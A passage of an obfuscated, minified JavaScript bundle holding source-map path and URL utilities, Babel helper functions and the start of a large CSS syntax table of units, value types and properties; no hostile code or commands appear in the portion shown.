Object[MQ(0x96d)][MQ(0xba1)][MQ(0x59b)](this[MQ(0x6dc)],c)?this[MQ(0x6dc)][c]:null;},this);},D[Mz(0x96d)][Mz(0xb47)]=function(){const Mj=Mz;var Q={'version':this[Mj(0xfc0)],'sources':this[Mj(0x825)][Mj(0xcf3)](),'names':this[Mj(0x133)][Mj(0xcf3)](),'mappings':this[Mj(0x424)]()};return null!=this[Mj(0xdd4)]&&(Q[Mj(0xef5)]=this[Mj(0xdd4)]),null!=this[Mj(0x49a)]&&(Q[Mj(0x357)]=this[Mj(0x49a)]),this[Mj(0x6dc)]&&(Q[Mj(0x757)]=this[Mj(0x408)](Q[Mj(0xe7c)],Q[Mj(0x357)])),Q;},D[Mz(0x96d)][Mz(0x2a6)]=function(){const MB=Mz;return JSON[MB(0x36e)](this[MB(0xb47)]());},b['x']=D;},0x23c3:(F,b)=>{const Mc=a2w;b[Mc(0x649)]=function(G,K,C){const MH=Mc;if(K in G)return G[K];if(0x3===arguments[MH(0x772)])return C;throw new Error('\x22'+K+MH(0x68a));};var v=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,L=/^data:.+\,.+$/;function R(G){const Ma=Mc;var K=G[Ma(0xe58)](v);return K?{'scheme':K[0x1],'auth':K[0x2],'host':K[0x3],'port':K[0x4],'path':K[0x5]}:null;}function M(G){const MW=Mc;var K='';return G[MW(0x6cc)]&&(K+=G[MW(0x6cc)]+':'),K+='//',G[MW(0xd03)]&&(K+=G[MW(0xd03)]+'@'),G[MW(0xefd)]&&(K+=G[MW(0xefd)]),G[MW(0xa0b)]&&(K+=':'+G[MW(0xa0b)]),G[MW(0x80e)]&&(K+=G[MW(0x80e)]),K;}b[Mc(0xab7)]=R,b[Mc(0xc76)]=M;var Y,D,Q=(Y=function(G){const MJ=Mc;var K=G,C=R(G);if(C){if(!C[MJ(0x80e)])return G;K=C[MJ(0x80e)];}for(var U=b[MJ(0xa9a)](K),O=[],A=0x0,m=0x0;;){if(A=m,-0x1===(m=K[MJ(0x5b0)]('/',A))){O[MJ(0xfd2)](K[MJ(0x51f)](A));break;}for(O[MJ(0xfd2)](K[MJ(0x51f)](A,m));m<K[MJ(0x772)]&&'/'===K[m];)m++;}var N,k=0x0;for(m=O[MJ(0x772)]-0x1;m>=0x0;m--)'.'===(N=O[m])?O[MJ(0xc7d)](m,0x1):'..'===N?k++:k>0x0&&(''===N?(O[MJ(0xc7d)](m+0x1,k),k=0x0):(O[MJ(0xc7d)](m,0x2),k--));return''===(K=O[MJ(0x352)]('/'))&&(K=U?'/':'.'),C?(C[MJ(0x80e)]=K,M(C)):K;},D=[],function(G){const Mo=Mc;for(var K=0x0;K<D[Mo(0x772)];K++)if(D[K][Mo(0xe2a)]===G){var C=D[0x0];return D[0x0]=D[K],D[K]=C,D[0x0][Mo(0xbbe)];}var U=Y(G);return D[Mo(0xe5e)]({'input':G,'result':U}),D[Mo(0x772)]>0x20&&D[Mo(0xe5d)](),U;});function j(G,K){const Mt=Mc;''===G&&(G='.'),''===K&&(K='.');var C=R(K),U=R(G);if(U&&(G=U[Mt(0x80e)]||'/'),C&&!C[Mt(0x6cc)])return U&&(C[Mt(0x6cc)]=U[Mt(0x6cc)]),M(C);if(C||K[Mt(0xe58)](L))return K;if(U&&!U[Mt(0xefd)]&&!U[Mt(0x80e)])return U[Mt(0xefd)]=K,M(U);var O='/'===K[Mt(0x509)](0x0)?K:Q(G[Mt(0x197)](/\/+$/,'')+'/'+K);return U?(U[Mt(0x80e)]=O,M(U)):O;}b[Mc(0xb71)]=Q,b[Mc(0x352)]=j,b[Mc(0xa9a)]=function(G){const MG=Mc;return'/'===G[MG(0x509)](0x0)||v[MG(0x4de)](G);},b[Mc(0xc86)]=function(G,K){const Ml=Mc;''===G&&(G='.'),G=G[Ml(0x197)](/\/$/,'');for(var C=0x0;0x0!==K[Ml(0x5b0)](G+'/');){var U=G[Ml(0x59a)]('/');if(U<0x0)return K;if((G=G[Ml(0x51f)](0x0,U))[Ml(0xe58)](/^([^\/]+:\/)?\/*$/))return K;++C;}return Array(C+0x1)[Ml(0x352)](Ml(0x3e5))+K[Ml(0x2ac)](G[Ml(0x772)]+0x1);};var B=!(Mc(0x1024)in Object[Mc(0xedd)](null));function H(G){return G;}function W(G){const MK=Mc;if(!G)return!0x1;var K=G[MK(0x772)];if(K<0x9)return!0x1;if(0x5f!==G[MK(0xa0a)](K-0x1)||0x5f!==G[MK(0xa0a)](K-0x2)||0x6f!==G[MK(0xa0a)](K-0x3)||0x74!==G[MK(0xa0a)](K-0x4)||0x6f!==G[MK(0xa0a)](K-0x5)||0x72!==G[MK(0xa0a)](K-0x6)||0x70!==G[MK(0xa0a)](K-0x7)||0x5f!==G[MK(0xa0a)](K-0x8)||0x5f!==G[MK(0xa0a)](K-0x9))return!0x1;for(var C=K-0xa;C>=0x0;C--)if(0x24!==G[MK(0xa0a)](C))return!0x1;return!0x0;}function J(G,K){return G===K?0x0:null===G?0x1:null===K?-0x1:G>K?0x1:-0x1;}b[Mc(0x596)]=B?H:function(G){return W(G)?'$'+G:G;},b[Mc(0xfd4)]=B?H:function(G){const Mn=Mc;return W(G)?G[Mn(0x51f)](0x1):G;},b[Mc(0x3f2)]=function(G,K,C){const MC=Mc;var U=J(G[MC(0xffb)],K[MC(0xffb)]);return 0x0!==U||0x0!=(U=G[MC(0x148)]-K[MC(0x148)])||0x0!=(U=G[MC(0xf80)]-K[MC(0xf80)])||C||0x0!=(U=G[MC(0xbe3)]-K[MC(0xbe3)])||0x0!=(U=G[MC(0x2b2)]-K[MC(0x2b2)])?U:J(G[MC(0xd1e)],K[MC(0xd1e)]);},b[Mc(0xbae)]=function(G,K,C){const Md=Mc;var U;return 0x0!=(U=G[Md(0x148)]-K[Md(0x148)])||0x0!=(U=G[Md(0xf80)]-K[Md(0xf80)])||C||0x0!=(U=G[Md(0xbe3)]-K[Md(0xbe3)])||0x0!=(U=G[Md(0x2b2)]-K[Md(0x2b2)])?U:J(G[Md(0xd1e)],K[Md(0xd1e)]);},b[Mc(0x17b)]=function(G,K,C){const MU=Mc;var U=G[MU(0x2b2)]-K[MU(0x2b2)];return 0x0!==U||0x0!=(U=G[MU(0xbe3)]-K[MU(0xbe3)])||C||0x0!==(U=J(G[MU(0xffb)],K[MU(0xffb)]))||0x0!=(U=G[MU(0x148)]-K[MU(0x148)])||0x0!=(U=G[MU(0xf80)]-K[MU(0xf80)])?U:J(G[MU(0xd1e)],K[MU(0xd1e)]);},b[Mc(0x1000)]=function(G,K,C){const MO=Mc;var U=G[MO(0xbe3)]-K[MO(0xbe3)];return 0x0!==U||C||0x0!==(U=J(G[MO(0xffb)],K[MO(0xffb)]))||0x0!=(U=G[MO(0x148)]-K[MO(0x148)])||0x0!=(U=G[MO(0xf80)]-K[MO(0xf80)])?U:J(G[MO(0xd1e)],K[MO(0xd1e)]);},b[Mc(0x1086)]=function(G,K){const MA=Mc;var C=G[MA(0x2b2)]-K[MA(0x2b2)];return 0x0!==C||0x0!=(C=G[MA(0xbe3)]-K[MA(0xbe3)])||0x0!==(C=J(G[MA(0xffb)],K[MA(0xffb)]))||0x0!=(C=G[MA(0x148)]-K[MA(0x148)])||0x0!=(C=G[MA(0xf80)]-K[MA(0xf80)])?C:J(G[MA(0xd1e)],K[MA(0xd1e)]);},b[Mc(0xe18)]=function(G){const Mm=Mc;return JSON[Mm(0x9f2)](G[Mm(0x197)](/^\)]}'[^\n]*\n/,''));},b[Mc(0x556)]=function(G,K,C){const MN=Mc;if(K=K||'',G&&('/'!==G[G[MN(0x772)]-0x1]&&'/'!==K[0x0]&&(G+='/'),K=G+K),C){var U=R(C);if(!U)throw new Error(MN(0x12f));if(U[MN(0x80e)]){var O=U[MN(0x80e)][MN(0x59a)]('/');O>=0x0&&(U[MN(0x80e)]=U[MN(0x80e)][MN(0xf61)](0x0,O+0x1));}K=j(M(U),K);}return Q(K);};},0x1cbf:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x1296);function R(M,Y,D){const Me=a2w;return(Y=(0x0,L['A'])(Y))in M?Object[Me(0xbbb)](M,Y,{'value':D,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):M[Y]=D,M;}},0x1abb:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x1048);function R(M,Y){const Mi=a2w;if(Mi(0x95b)!=(0x0,L['A'])(M)||!M)return M;var D=M[Symbol[Mi(0xed9)]];if(void 0x0!==D){var Q=D[Mi(0x59b)](M,Y||Mi(0x49f));if(Mi(0x95b)!=(0x0,L['A'])(Q))return Q;throw new TypeError(Mi(0x22e));}return(Mi(0x69e)===Y?String:Number)(M);}},0x1296:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>M});var L=v(0x1048),R=v(0x1abb);function M(Y){const Mh=a2w;var D=(0x0,R['A'])(Y,Mh(0x69e));return Mh(0x6a6)==(0x0,L['A'])(D)?D:D+'';}},0x1048:(F,b,v)=>{'use strict';function L(R){const Mk=a2w;return L=Mk(0x18a)==typeof Symbol&&Mk(0x6a6)==typeof Symbol[Mk(0xc46)]?function(M){return typeof M;}:function(M){const MS=Mk;return M&&MS(0x18a)==typeof Symbol&&M[MS(0x99d)]===Symbol&&M!==Symbol[MS(0x96d)]?MS(0x6a6):typeof M;},L(R);}v['d'](b,{'A':()=>L});},0xd33:(F,b,v)=>{'use strict';const ME=a2w;v['d'](b,{'A':()=>L});const L={'generic':!0x0,'cssWideKeywords':[ME(0x91e),ME(0x23e),ME(0x9b6),ME(0xf5e),ME(0x6c9)],'units':{'angle':[ME(0x189),ME(0x91c),ME(0x973),ME(0x83c)],'decibel':['db'],'flex':['fr'],'frequency':['hz',ME(0xb26)],'length':['cm','mm','q','in','pt','pc','px','em',ME(0xa9d),'ex',ME(0x271),ME(0x146),ME(0x9db),'ch',ME(0xa94),'ic',ME(0x996),'lh',ME(0xe0d),'vw',ME(0xd34),ME(0xd80),ME(0x183),'vh',ME(0xd4b),ME(0xabd),ME(0xb76),'vi',ME(0xbc9),ME(0x1088),ME(0x335),'vb',ME(0x1e8),ME(0x9c5),ME(0x3cc),ME(0x508),ME(0x845),ME(0xd4e),ME(0xf65),ME(0x22f),ME(0x75f),ME(0x433),ME(0x2e8),ME(0x96f),ME(0x811),ME(0x9ed),ME(0xbc1),ME(0x306),ME(0xf95)],'resolution':[ME(0xaec),ME(0x943),ME(0xe86),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':ME(0x1e0),'absolute-size':ME(0x7be),'acos()':ME(0x1b7),'alpha-value':ME(0x998),'angle-percentage':ME(0x5cd),'angular-color-hint':ME(0x1c7),'angular-color-stop':ME(0xbdd),'angular-color-stop-list':ME(0xf02),'animateable-feature':ME(0xa64),'asin()':ME(0x3ff),'atan()':ME(0x5fe),'atan2()':ME(0x5cf),'attachment':ME(0x78d),'attr()':ME(0xc34),'attr-matcher':ME(0x8fe),'attr-modifier':ME(0xe75),'attribute-selector':ME(0x5f7),'auto-repeat':ME(0xc4e),'auto-track-list':ME(0xfbf),'axis':ME(0xdda),'baseline-position':ME(0x70e),'basic-shape':ME(0xd68),'bg-image':ME(0x385),'bg-layer':ME(0xf31),'bg-position':ME(0x2e2),'bg-size':ME(0xe90),'blur()':ME(0xf43),'blend-mode':ME(0x745),'box':ME(0xef4),'brightness()':ME(0x878),'calc()':ME(0xd86),'calc-sum':ME(0xbcf),'calc-product':ME(0x6b1),'calc-value':ME(0xb69),'calc-constant':ME(0xd65),'cf-final-image':ME(0xa24),'cf-mixing-image':ME(0x403),'circle()':ME(0x6bc),'clamp()':ME(0xc22),'class-selector':ME(0xfb6),'clip-source':ME(0x97b),'color':ME(0x911),'color-stop':ME(0xdbf),'color-stop-angle':ME(0xdd6),'color-stop-length':ME(0x310),'color-stop-list':ME(0x98b),'color-interpolation-method':ME(0xd00),'combinator':ME(0xfea),'common-lig-values':ME(0x7ba),'compat-auto':ME(0x50d),'composite-style':ME(0xe0a),'compositing-operator':ME(0x790),'compound-selector':ME(0xb11),'compound-selector-list':ME(0xb64),'complex-selector':ME(0x683),'complex-selector-list':ME(0xc40),'conic-gradient()':ME(0x748),'contextual-alt-values':ME(0x519),'content-distribution':ME(0xd9a),'content-list':ME(0xc41),'content-position':ME(0x6c6),'content-replacement':ME(0x710),'contrast()':ME(0x368),'cos()':ME(0x483),'counter':ME(0x20a),'counter()':ME(0xdc8),'counter-name':ME(0x12b),'counter-style':ME(0xd2c),'counter-style-name':ME(0x12b),'counters()':ME(0x6af),'cross-fade()':ME(0xb30),'cubic-bezier-timing-function':ME(0x4d3),'deprecated-system-color':ME(0x940),'discretionary-lig-values':ME(0x24a),'display-box':ME(0xf2e),'display-inside':ME(0x3ca),'display-internal':ME(0xbab),'display-legacy':ME(0x4b8),'display-listitem':ME(0x5b5),'display-outside':ME(0x7bd),'drop-shadow()':ME(0x25f),'east-asian-variant-values':ME(0x5f8),'east-asian-width-values':ME(0x72c),'element()':ME(0xa3c),'ellipse()':ME(0x90b),'ending-shape':ME(0x875),'env()':ME(0xc3d),'exp()':ME(0x8d1),'explicit-track-list':ME(0x1007),'family-name':ME(0xb28),'feature-tag-value':ME(0x828),'feature-type':ME(0x431),'feature-value-block':ME(0xbb2),'feature-value-block-list':ME(0x8b8),'feature-value-declaration':ME(0xe48),'feature-value-declaration-list':ME(0xecd),'feature-value-name':ME(0x12b),'fill-rule':ME(0x791),'filter-function':ME(0x8a3),'filter-function-list':ME(0xfbd),'final-bg-layer':ME(0x1033),'fixed-breadth':ME(0x9fb),'fixed-repeat':ME(0x6fa),'fixed-size':ME(0xd59),'font-stretch-absolute':ME(0x586),'font-variant-css21':ME(0x762),'font-weight-absolute':ME(0x1011),'frequency-percentage':ME(0xdb1),'general-enclosed':ME(0x744),'generic-family':ME(0x171),'generic-name':ME(0x551),'geometry-box':ME(0x6aa),'gradient':ME(0xb90),'grayscale()':ME(0x2da),'grid-line':ME(0xe09),'historical-lig-values':ME(0x240),'hsl()':ME(0x10a4),'hsla()':ME(0xfb5),'hue':ME(0x6d3),'hue-rotate()':ME(0x70a),'hue-interpolation-method':ME(0x393),'hwb()':ME(0x7bf),'hypot()':ME(0x74e),'image':ME(0xfee),'image()':ME(0x25a),'image-set()':ME(0x38d),'image-set-option':ME(0x78b),'image-src':ME(0xbd3),'image-tags':ME(0xdb3),'inflexible-breadth':ME(0x52a),'inset()':ME(0xb81),'invert()':ME(0xfe2),'keyframes-name':ME(0xe05),'keyframe-block':ME(0xea2),'keyframe-block-list':ME(0xae4),'keyframe-selector':ME(0xfd3),'lab()':ME(0x40e),'layer()':ME(0x3bb),'layer-name':ME(0xb50),'lch()':ME(0x99f),'leader()':ME(0xf54),'leader-type':ME(0x48b),'length-percentage':ME(0x10af),'light-dark()':ME(0x1b4),'line-names':ME(0x698),'line-name-list':ME(0x3a6),'line-style':ME(0x1043),'line-width':ME(0xbf1),'linear-color-hint':ME(0x9fb),'linear-color-stop':ME(0x4ee),'linear-gradient()':ME(0x10a3),'log()':ME(0x446),'mask-layer':ME(0x18e),'mask-position':ME(0xc25),'mask-reference':ME(0x473),'mask-source':ME(0x97b),'masking-mode':ME(0x83d),'matrix()':ME(0xba3),'matrix3d()':ME(0x527),'max()':ME(0xfec),'media-and':ME(0x78c),'media-condition':ME(0xf8f),'media-condition-without-or':ME(0xbf4),'media-feature':ME(0xaba),'media-in-parens':ME(0x7b4),'media-not':ME(0x56d),'media-or':ME(0x57f),'media-query':ME(0xefb),'media-query-list':ME(0x3d9),'media-type':ME(0xe62),'mf-boolean':ME(0x724),'mf-name':ME(0xe62),'mf-plain':ME(0xa99),'mf-range':ME(0x3ef),'mf-value':ME(0x355),'min()':ME(0xa5e),'minmax()':ME(0xb3c),'mod()':ME(0x1e4),'name-repeat':ME(0xe50),'named-color':ME(0xe3f),'namespace-prefix':ME(0xe62),'ns-prefix':ME(0x9e6),'number-percentage':ME(0x998),'numeric-figure-values':ME(0xfce),'numeric-fraction-values':ME(0x64e),'numeric-spacing-values':ME(0x3b4),'nth':ME(0x53a),'opacity()':ME(0x1016),'overflow-position':ME(0xb45),'outline-radius':ME(0x10af),'page-body':ME(0x6f4),'page-margin-box':ME(0x9d1),'page-margin-box-type':ME(0x624),'page-selector-list':ME(0xb7e),'page-selector':ME(0x994),'page-size':ME(0xfcf),'path()':ME(0xbc0),'paint()':ME(0x81b),'perspective()':ME(0x500),'polygon()':ME(0xc2f),'polar-color-space':ME(0x9df),'position':ME(0x8c3),'pow()':ME(0xdd8),'pseudo-class-selector':ME(0x82c),'pseudo-element-selector':ME(0x3b0),'pseudo-page':ME(0x684),'quote':ME(0x422),'radial-gradient()':ME(0xe78),'ratio':ME(0xd6e),'ray()':ME(0x5db),'ray-size':ME(0xd95),'rectangular-color-space':ME(0xeb8),'relative-selector':ME(0xfaf),'relative-selector-list':ME(0x4df),'relative-size':ME(0xc82),'rem()':ME(0x300),'repeat-style':ME(0x834),'repeating-conic-gradient()':ME(0x180),'repeating-linear-gradient()':ME(0x1c8),'repeating-radial-gradient()':ME(0x600),'reversed-counter-name':ME(0xc0e),'rgb()':ME(0x3c0),'rgba()':ME(0xb1a),'rotate()':ME(0x1c9),'rotate3d()':ME(0x250),'rotateX()':ME(0xb08),'rotateY()':ME(0x75a),'rotateZ()':ME(0x6d5),'round()':ME(0xc15),'rounding-strategy':ME(0xfdd),'saturate()':ME(0x2d3),'scale()':ME(0x19e),'scale3d()':ME(0xede),'scaleX()':ME(0x2fd),'scaleY()':ME(0x1cb),'scaleZ()':ME(0x81d),'scroll()':ME(0x8dd),'scroller':ME(0xf86),'self-position':ME(0x505),'shape-radius':ME(0x243),'sign()':ME(0xdab),'skew()':ME(0xeb1),'skewX()':ME(0x7ae),'skewY()':ME(0x896),'sepia()':ME(0x455),'shadow':ME(0x94c),'shadow-t':ME(0x9b4),'shape':ME(0x932),'shape-box':ME(0x34a),'side-or-corner':ME(0x68e),'sin()':ME(0x892),'single-animation':ME(0x377),'single-animation-direction':ME(0xe70),'single-animation-fill-mode':ME(0xf30),'single-animation-iteration-count':ME(0x156),'single-animation-play-state':ME(0x5f3),'single-animation-timeline':ME(0x782),'single-transition':ME(0xee3),'single-transition-property':ME(0x4bd),'size':ME(0xd41),'sqrt()':ME(0xe36),'step-position':ME(0xb59),'step-timing-function':ME(0x373),'subclass-selector':ME(0x3c2),'supports-condition':ME(0xa6e),'supports-in-parens':ME(0x94d),'supports-feature':ME(0x195),'supports-decl':ME(0xaa7),'supports-selector-fn':ME(0x1022),'symbol':ME(0xea5),'system-color':ME(0xa38),'tan()':ME(0x27f),'target':ME(0x898),'target-counter()':ME(0xd27),'target-counters()':ME(0x104f),'target-text()':ME(0xe00),'time-percentage':ME(0xfb0),'timeline-range-name':ME(0xca5),'easing-function':ME(0x751),'track-breadth':ME(0x2ba),'track-list':ME(0xd5c),'track-repeat':ME(0x786),'track-size':ME(0xa60),'transform-function':ME(0xa82),'transform-list':ME(0xcaa),'transition-behavior-value':ME(0x42b),'translate()':ME(0x101a),'translate3d()':ME(0x100a),'translateX()':ME(0xcf1),'translateY()':ME(0xb7b),'translateZ()':ME(0xb55),'type-or-unit':ME(0xd36),'type-selector':ME(0xa74),'var()':ME(0xfbe),'view()':ME(0xb41),'viewport-length':ME(0x439),'visual-box':ME(0x5c2),'wq-name':ME(0x9c8),'-legacy-gradient':ME(0x7fe),'-legacy-linear-gradient':ME(0xb65),'-legacy-repeating-linear-gradient':ME(0x844),'-legacy-linear-gradient-arguments':ME(0x5a3),'-legacy-radial-gradient':ME(0x40a),'-legacy-repeating-radial-gradient':ME(0xa47),'-legacy-radial-gradient-arguments':ME(0xe6d),'-legacy-radial-gradient-size':ME(0xe94),'-legacy-radial-gradient-shape':ME(0x875),'-non-standard-font':ME(0x107d),'-non-standard-color':ME(0xb27),'-non-standard-image-rendering':ME(0xd1a),'-non-standard-overflow':ME(0x707),'-non-standard-size':ME(0x3f7),'-webkit-gradient()':ME(0xf1f),'-webkit-gradient-color-stop':ME(0x489),'-webkit-gradient-point':ME(0x1053),'-webkit-gradient-radius':ME(0x10af),'-webkit-gradient-type':ME(0x14e),'-webkit-mask-box-repeat':ME(0x696),'-ms-filter-function-list':ME(0xdae),'-ms-filter-function':ME(0xb14),'-ms-filter-function-progid':ME(0x22c),'-ms-filter-function-legacy':ME(0x933),'absolute-color-base':ME(0x414),'absolute-color-function':ME(0xfa2),'age':ME(0x346),'anchor-name':ME(0x166),'attr-name':ME(0xc4c),'attr-fallback':ME(0x553),'bg-clip':ME(0x3cb),'bottom':ME(0xfb8),'container-name':ME(0x12b),'container-condition':ME(0xa8c),'coord-box':ME(0x3c5),'generic-voice':ME(0xb5b),'gender':ME(0x31f),'generic-script-specific':ME(0xe24),'generic-complete':ME(0x4e4),'generic-incomplete':ME(0x272),'-non-standard-generic-family':ME(0xc26),'left':ME(0xfb8),'color-base':ME(0x204),'color-function':ME(0xfa2),'device-cmyk()':ME(0xc69),'legacy-device-cmyk-syntax':ME(0x3a2),'modern-device-cmyk-syntax':ME(0xb06),'cmyk-component':ME(0xfe7),'color-mix()':ME(0x61e),'color-space':ME(0x2de),'custom-color-space':ME(0x166),'paint':ME(0x80d),'palette-identifier':ME(0x166),'right':ME(0xfb8),'scope-start':ME(0x379),'scope-end':ME(0x379),'forgiving-selector-list':ME(0x901),'forgiving-relative-selector-list':ME(0xa9c),'selector-list':ME(0xfcd),'complex-real-selector-list':ME(0xf1c),'simple-selector-list':ME(0x10cf),'relative-real-selector-list':ME(0x4f3),'complex-selector-unit':ME(0xb5f),'complex-real-selector':ME(0xd56),'relative-real-selector':ME(0xfa6),'pseudo-compound-selector':ME(0x65a),'simple-selector':ME(0x66a),'legacy-pseudo-element-selector':ME(0xbb9),'single-animation-composition':ME(0x80c),'svg-length':ME(0x636),'svg-writing-mode':ME(0x5b6),'top':ME(0xfb8),'x':ME(0x284),'y':ME(0x284),'declaration':ME(0x838),'declaration-list':ME(0xd2b),'url':ME(0x71b),'url-modifier':ME(0x2d5),'number-zero-one':ME(0xc7e),'number-one-or-greater':ME(0x506),'color()':ME(0x859),'colorspace-params':ME(0x798),'predefined-rgb-params':ME(0xd5d),'predefined-rgb':ME(0xdf7),'xyz-params':ME(0x427),'xyz-space':ME(0x8f7),'oklab()':ME(0x60d),'oklch()':ME(0xb33),'offset-path':ME(0x810),'rect()':ME(0x5fa),'xywh()':ME(0x812),'query-in-parens':ME(0xdd3),'size-feature':ME(0xae6),'style-feature':ME(0x3c8),'style-query':ME(0x9ac),'style-condition':ME(0x7c8),'style-in-parens':ME(0x109b),'-non-standard-display':ME(0xd46),'inset-area':ME(0xed2),'position-area':ME(0x595),'anchor()':ME(0xe30),'anchor-side':ME(0x566),'anchor-size()':ME(0x9d2),'anchor-size':ME(0x55e),'anchor-element':ME(0x166),'try-size':ME(0x8af),'try-tactic':ME(0xe4b),'font-variant-css2':ME(0xe7a),'font-width-css3':ME(0xb6a),'system-family-name':ME(0xb73)},'properties':{'--*':ME(0x2a5),'-ms-accelerator':ME(0x598),'-ms-block-progression':ME(0xb10),'-ms-content-zoom-chaining':ME(0xb83),'-ms-content-zooming':ME(0x640),'-ms-content-zoom-limit':ME(0x1020),'-ms-content-zoom-limit-max':ME(0xda5),'-ms-content-zoom-limit-min':ME(0xda5),'-ms-content-zoom-snap':ME(0x1e3),'-ms-content-zoom-snap-points':ME(0xa72),'-ms-content-zoom-snap-type':ME(0x6fe),'-ms-filter':ME(0xbaf),'-ms-flow-from':ME(0x1067),'-ms-flow-into':ME(0x1067),'-ms-grid-columns':ME(0x55f),'-ms-grid-rows':ME(0x55f),'-ms-high-contrast-adjust':ME(0x727),'-ms-hyphenate-limit-chars':ME(0x2d7),'-ms-hyphenate-limit-lines':ME(0x881),'-ms-hyphenate-limit-zone':ME(0xec8),'-ms-ime-align':ME(0xf74),'-ms-overflow-style':ME(0xc1e),'-ms-scrollbar-3dlight-color':ME(0xc39),'-ms-scrollbar-arrow-color':ME(0xc39),'-ms-scrollbar-base-color':ME(0xc39),'-ms-scrollbar-darkshadow-color':ME(0xc39),'-ms-scrollbar-face-color':ME(0xc39),'-ms-scrollbar-highlight-color':ME(0xc39),'-ms-scrollbar-shadow-color':ME(0xc39),'-ms-scrollbar-track-color':ME(0xc39),'-ms-scroll-chaining':ME(0xa67),'-ms-scroll-limit':ME(0x56b),'-ms-scroll-limit-x-max':ME(0x402),'-ms-scroll-limit-x-min':ME(0xb35),'-ms-scroll-limit-y-max':ME(0x402),'-ms-scroll-limit-y-min':ME(0xb35),'-ms-scroll-rails':ME(0x79c),'-ms-scroll-snap-points-x':ME(0x107a),'-ms-scroll-snap-points-y':ME(0x107a),'-ms-scroll-snap-type':ME(0x6fe),'-ms-scroll-snap-x':ME(0x7b5),'-ms-scroll-snap-y':ME(0xf39),'-ms-scroll-translation':ME(0x38e),'-ms-text-autospace':ME(0x79e),'-ms-touch-select':ME(0xb4d),'-ms-user-select':ME(0xb92),'-ms-wrap-flow':ME(0xf5f),'-ms-wrap-margin':ME(0xb35),'-ms-wrap-through':ME(0x341),'-moz-appearance':ME(0x40b),'-moz-binding':ME(0x312),'-moz-border-bottom-colors':ME(0xf9b),'-moz-border-left-colors':ME(0xf9b),'-moz-border-right-colors':ME(0xf9b),'-moz-border-top-colors':ME(0xf9b),'-moz-context-properties':ME(0x7ee),'-moz-float-edge':ME(0x10ca),'-moz-force-broken-image-icon':ME(0x2d4),'-moz-image-region':ME(0x38b),'-moz-orient':ME(0x6b9),'-moz-outline-radius':ME(0xb0a),'-moz-outline-radius-bottomleft':ME(0x2d2),'-moz-outline-radius-bottomright':ME(0x2d2),'-moz-outline-radius-topleft':ME(0x2d2),'-moz-outline-radius-topright':ME(0x2d2),'-moz-stack-sizing':ME(0x5df),'-moz-text-blink':ME(0xd78),'-moz-user-focus':ME(0xfac),'-moz-user-input':ME(0x510),'-moz-user-modify':ME(0x2d6),'-moz-window-dragging':ME(0x8a9),'-moz-window-shadow':ME(0x80a),'-webkit-appearance':ME(0x103e),'-webkit-border-before':ME(0xc3b),'-webkit-border-before-color':ME(0xc39),'-webkit-border-before-style':ME(0x89f),'-webkit-border-before-width':ME(0x463),'-webkit-box-reflect':ME(0x8c1),'-webkit-line-clamp':ME(0x50f),'-webkit-mask':ME(0x5d9),'-webkit-mask-attachment':ME(0x8ff),'-webkit-mask-clip':ME(0x83f),'-webkit-mask-composite':ME(0xcd5),'-webkit-mask-image':ME(0x4b0),'-webkit-mask-origin':ME(0x17f),'-webkit-mask-position':ME(0x718),'-webkit-mask-position-x':ME(0x470),'-webkit-mask-position-y':ME(0xdbc),'-webkit-mask-repeat':ME(0xdc0),'-webkit-mask-repeat-x':ME(0xbdb),'-webkit-mask-repeat-y':ME(0xbdb),'-webkit-mask-size':ME(0x620),'-webkit-overflow-scrolling':ME(0xdaa),'-webkit-tap-highlight-color':ME(0xc39),'-webkit-text-fill-color':ME(0xc39),'-webkit-text-stroke':ME(0x7a8),'-webkit-text-stroke-color':ME(0xc39),'-webkit-text-stroke-width':ME(0xb35),'-webkit-touch-callout':ME(0xfcb),'-webkit-user-modify':ME(0x221),'accent-color':ME(0xde6),'align-content':ME(0xc06),'align-items':ME(0xe1d),'align-self':ME(0x68d),'align-tracks':ME(0x7d3),'all':ME(0xeb0),'anchor-name':ME(0xbca),'anchor-scope':ME(0x8c2),'animation':ME(0x198),'animation-composition':ME(0x3be),'animation-delay':ME(0xafb),'animation-direction':ME(0x85a),'animation-duration':ME(0xafb),'animation-fill-mode':ME(0x28b),'animation-iteration-count':ME(0xa7a),'animation-name':ME(0xff5),'animation-play-state':ME(0xf3b),'animation-range':ME(0x4db),'animation-range-end':ME(0x303),'animation-range-start':ME(0x303),'animation-timing-function':ME(0xc0c),'animation-timeline':ME(0x1048),'appearance':ME(0x8e2),'aspect-ratio':ME(0x9ab),'azimuth':ME(0xc18),'backdrop-filter':ME(0xdb6),'backface-visibility':ME(0x494),'background':ME(0x480),'background-attachment':ME(0x8ff),'background-blend-mode':ME(0xfd8),'background-clip':ME(0xa77),'background-color':ME(0xc39),'background-image':ME(0xb23),'background-origin':ME(0x304),'background-position':ME(0x778),'background-position-x':ME(0x365),'background-position-y':ME(0x20d),'background-repeat':ME(0xdc0),'background-size':ME(0x620),'block-size':ME(0x8d0),'border':ME(0xcd9),'border-block':ME(0xbee),'border-block-color':ME(0x609),'border-block-style':ME(0x65b),'border-block-width':ME(0x802),'border-block-end':ME(0xbee),'border-block-end-color':ME(0xffd),'border-block-end-style':ME(0x65b),'border-block-end-width':ME(0x802),'border-block-start':ME(0xbee),'border-block-start-color':ME(0xffd),'border-block-start-style':ME(0x65b),'border-block-start-width':ME(0x802),'border-bottom':ME(0xcd9),'border-bottom-color':ME(0xffd),'border-bottom-left-radius':ME(0x310),'border-bottom-right-radius':ME(0x310),'border-bottom-style':ME(0x822),'border-bottom-width':ME(0xd48),'border-collapse':ME(0xc70),'border-color':ME(0x1d7),'border-end-end-radius':ME(0x310),'border-end-start-radius':ME(0x310),'border-image':ME(0x9a8),'border-image-outset':ME(0x49e),'border-image-repeat':ME(0x13c),'border-image-slice':ME(0x1097),'border-image-source':ME(0x385),'border-image-width':ME(0x1066),'border-inline':ME(0xbee),'border-inline-end':ME(0xbee),'border-inline-color':ME(0x609),'border-inline-style':ME(0x65b),'border-inline-width':ME(0x802),'border-inline-end-color':ME(0xffd),'border-inline-end-style':ME(0x65b),'border-inline-end-width':ME(0x802),'border-inline-start':ME(0xbee),'border-inline-start-color':ME(0xffd),'border-inline-start-style':ME(0x65b),'border-inline-start-width':ME(0x802),'border-l